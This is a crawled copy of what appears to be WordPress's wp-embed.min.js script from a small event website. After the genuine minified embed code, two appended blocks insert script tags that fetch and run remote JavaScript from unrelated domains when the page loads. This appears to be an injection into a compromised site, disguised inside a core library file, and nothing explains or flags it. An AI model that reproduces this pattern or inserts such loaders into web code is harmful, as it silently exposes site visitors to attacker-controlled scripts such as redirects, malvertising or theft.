

--- FILE ---
content_type: application/javascript
request_url: http://ohioregimentalmilitaryball.com/wp-includes/js/wp-embed.min.js?ver=4.9.26
body_size: 1897
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);